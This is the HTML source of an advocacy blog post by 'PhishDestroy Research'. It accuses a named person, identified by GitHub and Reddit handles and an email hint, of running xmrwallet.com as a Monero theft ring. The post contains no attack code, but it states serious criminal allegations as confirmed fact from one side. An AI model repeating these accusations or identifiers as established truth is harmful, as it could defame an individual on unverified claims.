

<file: docs/posts/post-nathalie-roy-xmrwallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nathalie Roy and xmrwallet.com: The Operator Behind the Monero Theft Ring</title>
    <meta name="description" content="Investigation into Nathalie Roy (GitHub: nathroy, Reddit: u/WiseSolution), the operator behind xmrwallet.com. Escape domains, ProtonMail threats, evidence deletion, and a decade of Monero theft.">
    <meta name="keywords" content="nathalie roy xmrwallet, nathroy github, xmrwallet operator, who runs xmrwallet, wisesolution reddit xmrwallet, xmrwallet.com owner, NameSilo xmrwallet, xmrwallet operator emails, royn5094 protonmail, xmrwallet registrar">
    <meta property="og:image" content="https://i.ibb.co/hFQnC6Yb/xmrwallet-three-vs-one-registrars-suspended.png">
    <meta name="author" content="PhishDestroy Research">
    <meta name="robots" content="index, follow">
    <link rel="canonical" href="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-nathalie-roy-xmrwallet.html">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:title" content="Nathalie Roy and xmrwallet.com: The Operator Behind the Monero Theft Ring">
    <meta property="og:description" content="Investigation into Nathalie Roy, the operator behind xmrwallet.com. Escape domains, ProtonMail threats, evidence deletion, and a decade of Monero theft.">
    <meta property="og:url" content="https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-nathalie-roy-xmrwallet.html">
    <meta property="og:site_name" content="PhishDestroy Research">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Nathalie Roy and xmrwallet.com: The Operator Behind the Monero Theft Ring">
    <meta name="twitter:description" content="Investigation into Nathalie Roy, the operator behind xmrwallet.com. Escape domains, threats, evidence deletion, and Monero theft.">
    <meta name="twitter:image" content="https://i.ibb.co/hFQnC6Yb/xmrwallet-three-vs-one-registrars-suspended.png">

    <!-- Schema.org Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Nathalie Roy and xmrwallet.com: The Operator Behind the Monero Theft Ring",
        "description": "Investigation into Nathalie Roy (GitHub: nathroy, Reddit: u/WiseSolution), the operator behind xmrwallet.com. Escape domains, ProtonMail threats, evidence deletion, and a decade of Monero theft.",
        "author": {
            "@type": "Organization",
            "name": "PhishDestroy Research"
        },
        "publisher": {
            "@type": "Organization",
            "name": "PhishDestroy"
        },
        "datePublished": "2026-02-24",
        "dateModified": "2026-03-17",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://phishdestroy.github.io/DO-NOT-USE-xmrwallet-com/posts/post-nathalie-roy-xmrwallet.html"
        },
        "keywords": ["nathalie roy xmrwallet", "nathroy github", "xmrwallet operator", "who runs xmrwallet"]
    }
    </script>

    <style>
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
        body {
            background: #0a0a0a;
            color: #e0e0e0;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, sans-serif;
            line-height: 1.75;
            padding: 0;
            margin: 0;
        }
        a { color: #ff3333; text-decoration: none; }
        a:hover { text-decoration: underline; color: #ff6666; }
        .header {
            background: #111;
            border-bottom: 2px solid #ff3333;
            padding: 1rem 2rem;
            text-align: center;
        }
        .header a { font-size: 0.95rem; color: #ff3333; }
        article {
            max-width: 820px;
            margin: 0 auto;
            padding: 2.5rem 1.5rem;
        }
        h1 {
            font-size: 2rem;
            color: #ff3333;
            line-height: 1.3;
            margin-bottom: 0.5rem;
        }
        .meta {
            color: #888;
            font-size: 0.9rem;
            margin-bottom: 2rem;
            padding-bottom: 1rem;
            border-bottom: 1px solid #222;
        }
        h2 {
            color: #ff3333;
            font-size: 1.4rem;
            margin: 2rem 0 1rem;
        }
        h3 {
            color: #e0e0e0;
            font-size: 1.15rem;
            margin: 1.5rem 0 0.75rem;
        }
        p { margin-bottom: 1.1rem; }
        code {
            background: #1a1a1a;
            color: #ff6666;
            padding: 2px 6px;
            border-radius: 3px;
            font-size: 0.92em;
        }
        blockquote {
            border-left: 3px solid #ff3333;
            padding: 0.75rem 1.25rem;
            margin: 1.25rem 0;
            background: #111;
            border-radius: 0 4px 4px 0;
            font-style: italic;
        }
        ul, ol { margin: 1rem 0 1rem 1.5rem; }
        li { margin-bottom: 0.5rem; }
        .warning-box {
            background: #1a0000;
            border: 1px solid #ff3333;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 1.5rem 0;
        }
        .warning-box strong { color: #ff3333; }
        .profile-card {
            background: #111;
            border: 1px solid #ff3333;
            border-radius: 8px;
            padding: 1.5rem;
            margin: 1.5rem 0;
        }
        .profile-card h3 {
            color: #ff3333;
            margin-top: 0;
            margin-bottom: 1rem;
            font-size: 1.2rem;
        }
        .profile-card table {
            width: 100%;
            border-collapse: collapse;
        }
        .profile-card th, .profile-card td {
            padding: 0.5rem 0.75rem;
            border: 1px solid #333;
            text-align: left;
        }
        .profile-card th {
            background: #1a1a1a;
            color: #ff6666;
            width: 35%;
        }
        .profile-card td { background: #0a0a0a; }
        .domain-card {
            background: #111;
            border: 1px solid #333;
            border-radius: 6px;
            padding: 1rem 1.25rem;
            margin: 0.75rem 0;
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 0.5rem;
        }
        .domain-card .domain { font-family: monospace; color: #ff6666; font-size: 1.05rem; }
        .domain-card .status-suspended {
            background: #330000;
            color: #ff3333;
            padding: 3px 10px;
            border-radius: 3px;
            font-size: 0.85rem;
            font-weight: bold;
        }
        .domain-card .status-active {
            background: #332200;
            color: #ffaa00;
            padding: 3px 10px;
            border-radius: 3px;
            font-size: 0.85rem;
            font-weight: bold;
        }
        .mirrors {
            background: #111;
            border: 1px solid #222;
            border-radius: 6px;
            padding: 1.25rem;
            margin: 2.5rem 0 1rem;
        }
        .mirrors h3 { color: #ff3333; margin-bottom: 0.75rem; font-size: 1.1rem; }
        .mirrors ul { list-style: none; margin-left: 0; }
        .mirrors li { margin-bottom: 0.3rem; }
        .footer {
            text-align: center;
            padding: 2rem;
            color: #555;
            border-top: 1px solid #222;
            font-size: 0.85rem;
        }
        @media (max-width: 600px) {
            h1 { font-size: 1.5rem; }
            article { padding: 1.5rem 1rem; }
            .domain-card { flex-direction: column; align-items: flex-start; }
        }

        /* Animations */
        @keyframes fadeInUp { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }
        @keyframes slideIn { from { opacity: 0; transform: translateX(-20px); } to { opacity: 1; transform: translateX(0); } }
        @keyframes pulse { 0%, 100% { box-shadow: 0 0 0 0 rgba(255,51,51,0.3); } 50% { box-shadow: 0 0 20px 4px rgba(255,51,51,0.15); } }
        h1 { animation: fadeInUp 0.6s ease-out; }
        h2 { animation: fadeInUp 0.5s ease-out; }
        .warning-box { animation: fadeInUp 0.6s ease-out; transition: border-color 0.3s; }
        .warning-box:hover { border-color: #ff6666; }

        /* Page navigation */
        .page-nav { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin: 2.5rem 0; }
        .page-nav a { display: block; background: #111; border: 1px solid #222; border-radius: 6px; padding: 1rem 1.25rem; text-decoration: none; transition: border-color 0.3s, transform 0.2s, background 0.3s; }
        .page-nav a:hover { border-color: #ff3333; transform: translateY(-2px); background: #1a1a1a; text-decoration: none; }
        .page-nav .nav-label { font-size: 0.7rem; letter-spacing: 2px; text-transform: uppercase; color: #555; margin-bottom: 4px; }
        .page-nav .nav-title { font-size: 0.95rem; color: #e0e0e0; }
        .page-nav a:hover .nav-title { color: #ff3333; }
        .divider { height: 1px; background: linear-gradient(90deg, transparent, #ff3333, transparent); margin: 2.5rem 0; }
        @media (max-width: 600px) { .page-nav { grid-template-columns: 1fr; } }
    </style>
</head>
<body>
    <div class="header">
        <a href="../index.html">PhishDestroy Research &mdash; Back to Full Investigation</a>
    </div>

    <article>
        <h1>Nathalie Roy and xmrwallet.com: The Operator Behind the Monero Theft Ring</h1>
        <div class="meta">
            By <strong>PhishDestroy Research</strong> &middot; Published February 24, 2026 &middot; Updated February 24, 2026
        </div>

        <p>Behind every scam is an operator. Behind <strong>xmrwallet.com</strong> &mdash; a confirmed Monero theft service that has stolen over $2 million from more than 15 documented victims &mdash; the operator has been identified as <strong>Nathalie Roy</strong>. This article compiles the publicly available evidence connecting Nathalie Roy to xmrwallet.com and documents the pattern of behavior exhibited after the scam was exposed by PhishDestroy Research.</p>

        <div class="profile-card">
            <h3>Operator Profile: Nathalie Roy</h3>
            <table>
                <tr>
                    <th>Name</th>
                    <td>Nathalie Roy</td>
                </tr>
                <tr>
                    <th>GitHub Username</th>
                    <td><code>nathroy</code></td>
                </tr>
                <tr>
                    <th>Reddit Username</th>
                    <td><code>u/WiseSolution</code> (banned from r/Monero)</td>
                </tr>
                <tr>
                    <th>Communication</th>
                    <td>ProtonMail (used to send threats to researchers)</td>
                </tr>
                <tr>
                    <th>Self-Description</th>
                    <td>Claims to be a "volunteer"</td>
                </tr>
                <tr>
                    <th>Primary Domain</th>
                    <td><code>xmrwallet.com</code></td>
                </tr>
                <tr>
                    <th>Escape Domains</th>
                    <td><code>xmrwallet.cc</code>, <code>xmrwallet.biz</code> (both suspended)</td>
                </tr>
                <tr>
                    <th>Active Since</th>
                    <td>At least 2016</td>
                </tr>
                <tr>
                    <th>Estimated Theft</th>
                    <td>$2M+ from 15+ documented victims</td>
                </tr>
            </table>
        </div>

        <h2>The GitHub Trail: nathroy</h2>

        <p>The xmrwallet.com GitHub repository was maintained under the username <code>nathroy</code>. This account was the primary committer to the repository, the administrator of the issue tracker, and the person who responded to user inquiries and bug reports. The <code>nathroy</code> account is the central technical identity connected to the xmrwallet.com project.</p>

        <p>After PhishDestroy Research published its forensic analysis demonstrating that xmrwallet.com steals private view keys and hijacks transactions, the <code>nathroy</code> account took the following actions on GitHub:</p>

        <ul>
            <li><strong>Deleted over 21 issues</strong> from the repository, including victim reports, transaction failure complaints, and community security discussions</li>
            <li><strong>Wiped repository content</strong>, removing code that could be independently analyzed to confirm the theft mechanisms</li>
            <li><strong>Did not provide any technical rebuttal</strong> to the findings &mdash; no counter-analysis, no audit, no explanation</li>
        </ul>

        <p>The deletion of issues is particularly significant. These were not the operator's own posts &mdash; they were reports filed by victims and community members. Deleting other people's issue reports is an act of evidence destruction, not repository maintenance.</p>

        <h2>The Reddit Connection: u/WiseSolution</h2>

        <p>On Reddit, the xmrwallet.com operator used the account <code>u/WiseSolution</code> to promote the service in Monero-related subreddits. This account recommended xmrwallet.com to users asking for wallet advice, posted about xmrwallet.com features, and defended the service against early criticisms.</p>

        <p>The <code>u/WiseSolution</code> account was ultimately <strong>banned from r/Monero</strong>, the primary Monero community on Reddit. A ban from the largest Monero subreddit is a significant action taken by moderators who had sufficient evidence of malicious behavior. The ban prevented the operator from continuing to promote xmrwallet.com directly to the Monero community.</p>

        <h2>Escape Domains: Planning to Continue Under New Names</h2>

        <p>After the investigation was published, the operator registered two new domains:</p>

        <div class="domain-card">
            <span class="domain">xmrwallet.cc</span>
            <span class="status-suspended">SUSPENDED BY REGISTRAR</span>
        </div>

        <div class="domain-card">
            <span class="domain">xmrwallet.biz</span>
            <span class="status-suspended">SUSPENDED BY REGISTRAR</span>
        </div>

        <div class="domain-card">
            <span class="domain">xmrwallet.com</span>
            <span class="status-active">STILL ACTIVE &mdash; DO NOT USE</span>
        </div>

        <p>The registration of escape domains is a calculated move by an operator who anticipated that the primary domain might face suspension or blocking. It reveals forward planning: the operator did not intend to stop stealing Monero, only to move the operation to new addresses.</p>

        <p>Both <code>xmrwallet.cc</code> and <code>xmrwallet.biz</code> were reported to their respective domain registrars by PhishDestroy Research and community members. Both registrars took action to suspend the domains, cutting off the planned escape routes. However, the primary domain <code>xmrwallet.com</code> remains active at the time of this writing and continues to pose a danger to users.</p>

        <h2>ProtonMail Threats: Intimidation Over Evidence</h2>

        <p>After the investigation was published, the operator sent threatening communications via ProtonMail to researchers involved in the exposure. The choice of ProtonMail &mdash; an encrypted email service based in Switzerland &mdash; is consistent with an operator attempting to communicate without creating easily traceable records.</p>

        <p>The content of these communications included threats aimed at pressuring researchers to remove the investigation findings. Rather than providing technical counter-evidence or submitting to an independent audit, the operator chose intimidation. This response pattern is consistent with guilt: an innocent operator would welcome scrutiny and provide evidence of legitimacy, not threaten those asking questions.</p>

        <h2>The "Volunteer" Defense</h2>

        <p>In communications, the operator has described themselves as a "volunteer" working on xmrwallet.com without compensation. This claim requires scrutiny for several reasons:</p>

        <ul>
            <li><strong>A "volunteer" does not steal $2M+ in Monero.</strong> The code-level evidence demonstrates deliberate theft mechanisms. The <code>session_key</code> base64 encoding of private view keys and the <code>raw_tx_and_hash.raw = "0"</code> transaction hijacking are not bugs &mdash; they are purposefully engineered theft tools.</li>
            <li><strong>A "volunteer" does not delete victim reports.</strong> Removing 21+ GitHub issues from victims who lost money is not volunteer behavior. It is evidence tampering.</li>
            <li><strong>A "volunteer" does not register escape domains.</strong> Setting up <code>xmrwallet.cc</code> and <code>xmrwallet.biz</code> as fallback operations is business continuity planning for a theft operation, not volunteer work.</li>
            <li><strong>A "volunteer" does not send threats.</strong> Threatening researchers via encrypted email is the behavior of someone protecting a revenue stream, not someone donating their time.</li>
        </ul>

        <p>The "volunteer" defense is a social engineering tactic designed to generate sympathy and deflect accountability. It should be understood as another deception from an operator whose entire project is built on deception.</p>

        <h2>Pattern of Behavior: The Complete Picture</h2>

        <p>When the evidence is assembled chronologically, a clear operational pattern emerges:</p>

        <ol>
            <li><strong>Build trust (2016-2025):</strong> Operate xmrwallet.com as a seemingly functional web wallet, building a user base through search engine presence and community promotion via <code>u/WiseSolution</code> on Reddit.</li>
            <li><strong>Steal silently:</strong> Harvest private view keys through the <code>session_key</code> mechanism and hijack transactions through the <code>raw_tx_and_hash</code> manipulation. Delay draining wallets to obscure the connection to the service.</li>
            <li><strong>Suppress complaints:</strong> When victims report issues on GitHub, respond with deflections or silence. Maintain the appearance of a functioning project.</li>
            <li><strong>Destroy evidence when exposed:</strong> When forensic analysis proves the theft mechanisms, delete all victim reports, wipe the repository, and remove any public record of complaints.</li>
            <li><strong>Prepare escape routes:</strong> Register new domains to continue operations under different addresses when the primary domain faces action.</li>
            <li><strong>Intimidate:</strong> Send threats to researchers to suppress the investigation through fear rather than through evidence.</li>
        </ol>

        <p>This is not the behavior of a misunderstood volunteer. It is the operational playbook of a long-running theft operation that has adapted to exposure by destroying evidence, fleeing to new domains, and threatening those who exposed the truth.</p>

        <div class="warning-box">
            <strong>Do not use xmrwallet.com or any domain associated with this operator.</strong> If you have used xmrwallet.com, assume your keys are compromised. Create a new wallet using the official Monero software from <a href="https://www.getmonero.org/downloads/">getmonero.org</a> and transfer your funds immediately.
        </div>

        <div class="divider"></div>

        <div class="page-nav">
            <a href="post-namesilo-xmrwallet-coverup.html">
                <div class="nav-label">Previous</div>
                <div class="nav-title">NameSilo Cover-Up</div>
            </a>
            <a href="post-xmrwallet-deleted-evidence.html" style="text-align:right;">
                <div class="nav-label">Next</div>
                <div class="nav-title">Deleted Evidence</div>
            </a>
            <a href="post-xmrwallet-scam-exposed.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Scam Exposed</div>
            </a>
            <a href="post-is-xmrwallet-safe.html">
                <div class="nav-label">Related</div>
                <div class="nav-title">Is xmrwallet Safe?</div>
            </a>
            <a href="post-xmrwallet-captcha-defeated.html" style="grid-column: 1 / -1; text-align: center;">
                <div class="nav-label">Related</div>
                <div class="nav-title">Captcha Defeated</div>
            </a>
        </div>

        <div class="warning-box" style="border-color: #ff7a00;">
            <strong style="color: #ff7a00;">UPDATE — March 2026: NameSilo is covering for this operator.</strong> The operator emailed us: "subpoena the registrar" — before we even filed an abuse report. He knew NameSilo would protect him. Three other registrars suspended his domains. NameSilo fabricated a "compromise" story.
            <a href="post-namesilo-xmrwallet-coverup.html" style="display:block;margin-top:8px;">NameSilo Lied — Operator's Emails Prove It &rarr;</a>
        </div>

        <div class="mirrors">
            <h3>Full Investigation</h3>
            <ul>
                <li><a href="../index.html">GitHub Pages — Full Evidence</a></li>
                <li><a href="https://phishdestroy.medium.com/xmrwallet-com-2953f35b8a79">Medium — Full Article</a></li>
                <li><a href="https://dev.to/phishdestroy/xmrwallet-com-scam">dev.to — Technical Writeup</a></li>
                <li><a href="post-namesilo-xmrwallet-coverup.html">NameSilo Cover-Up — Dedicated Page</a></li>
                <li><a href="../deleted.html">Deleted Issues — Archived</a></li>
            </ul>
        </div>
    </article>

    <div class="footer">
        &copy; 2026 PhishDestroy Research &middot; <a href="../index.html">Full Investigation</a> &middot; <a href="https://phishdestroy.io">phishdestroy.io</a>
    </div>
</body>
</html>
</file>

